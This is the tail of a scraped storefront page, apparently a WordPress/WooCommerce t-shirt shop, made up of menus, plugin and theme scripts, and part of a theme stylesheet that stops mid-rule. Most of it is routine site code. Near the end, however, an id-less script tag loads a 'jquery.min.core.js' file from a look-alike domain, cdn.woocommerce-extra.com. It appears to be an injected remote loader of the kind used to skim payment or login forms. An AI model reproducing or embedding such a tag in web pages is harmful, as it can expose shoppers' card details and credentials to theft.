	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20485,"seconds":1769911062},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 01:57:42 -->

--- FILE ---
content_type: text/css
request_url: https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2
body_size: 651
content:
@charset "UTF-8";.ux-swatch{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 0 0 .07rem #d5d5d5;box-shadow:0 0 0 .07rem #d5d5d5;cursor:pointer;position:relative;white-space:nowrap;margin:5px 10px 5px 0}.ux-swatch:hover:not(.selected):not(.disabled){-webkit-box-shadow:0 0 0 .07rem #999;box-shadow:0 0 0 .07rem #999}.ux-swatch.selected{-webkit-box-shadow:0 0 0 .1rem #d26e4b;box-shadow:0 0 0 .1rem #d26e4b}.ux-swatch.disabled{cursor:default;opacity:.5}.ux-swatch__color{height:100%;width:100%}.ux-swatch__color--single-color{background:var(--swatch-color)}.ux-swatch__color--dual-color{background:-o-linear-gradient(315deg, var(--swatch-color) 50%, var(--swatch-color-secondary) 50%);background:linear-gradient(135deg, var(--swatch-color) 50%, var(--swatch-color-secondary) 50%)}.ux-swatch--image,.ux-swatch--color{width:30px;height:30px;padding:2px}.ux-swatch--label{min-width:30px;min-height:30px;padding:0 8px;font-size:14px}.ux-swatch--image.disabled:before,.ux-swatch--color.disabled:before{position:absolute;content:"";width:100%;height:1px;background:#000 !important;left:0;top:50%;right:0;bottom:0;border:0;margin:0 !important;padding:0 !important;min-width:auto;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.ux-swatch--label.disabled{background:-webkit-gradient(linear, right bottom, left top, from(transparent), color-stop(black), to(transparent));background:-o-linear-gradient(bottom right, transparent calc(50% - .031rem), black, transparent calc(50% + 0.031rem));background:linear-gradient(to top left, transparent calc(50% - .031rem), black, transparent calc(50% + 0.031rem))}.dark .ux-swatch--image.disabled:before,.dark .ux-swatch--color.disabled:before{background:#fff !important}.dark .ux-swatch--label.disabled{background:-webkit-gradient(linear, right bottom, left top, from(transparent), color-stop(white), to(transparent));background:-o-linear-gradient(bottom right, transparent calc(50% - .031rem), white, transparent calc(50% + 0.031rem));background:linear-gradient(to top left, transparent calc(50% - .031rem), white, transparent calc(50% + 0.031rem))}.ux-swatch--image .ux-swatch__text,.ux-swatch--color .ux-swatch__text{display:none}.ux-swatches{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.ux-swatches--rounded *{border-radius:2px}.ux-swatches--circle *{border-radius:50%}.ux-swatches--circle .ux-swatch--label{border-radius:100px}.ux-swatches--circle .ux-swatch__color--dual-color{background:-webkit-gradient(linear, left top, left bottom, color-stop(50%, var(--swatch-color)), color-stop(50%, var(--swatch-color-secondary)));background:-o-linear-gradient(top, var(--swatch-color) 50%, var(--swatch-color-secondary) 50%);background:linear-gradient(180deg, var(--swatch-color) 50%, var(--swatch-color-secondary) 50%)}.ux-swatches--x-small .ux-swatch--image,.ux-swatches--x-small .ux-swatch--color{width:15px;height:15px}.ux-swatches--small .ux-swatch--image,.ux-swatches--small .ux-swatch--color{width:20px;height:20px}.ux-swatches--large .ux-swatch--image,.ux-swatches--large .ux-swatch--color{width:45px;height:45px}.ux-swatches--x-large .ux-swatch--image,.ux-swatches--x-large .ux-swatch--color{width:70px;height:70px}.ux-swatches--x-small .ux-swatch--label{min-width:15px;min-height:15px;padding:2px 8px}.ux-swatches--small .ux-swatch--label{min-width:20px;min-height:20px;padding:2px 8px}.ux-swatches--large .ux-swatch--label{min-width:45px;min-height:45px;padding:0 10px}.ux-swatches--x-large .ux-swatch--label{min-width:70px;min-height:70px;padding:0 15px}.ux-swatches__limiter{font-size:.8rem;cursor:pointer}.ux-swatches-in-loop{width:100%;margin-bottom:.5em}.ux-swatches-in-loop .ux-swatch{margin:4px 8px 4px 0}.ux-swatch-active .back-image{display:none}.has-hover .ux-swatch-active [class*=image-] img,.has-hover:hover .ux-swatch-active [class*=image-] img{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-filter:none;filter:none;opacity:1}.text-center .variations td.label,.text-center .ux-swatches{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.text-right .variations td.label,.text-right 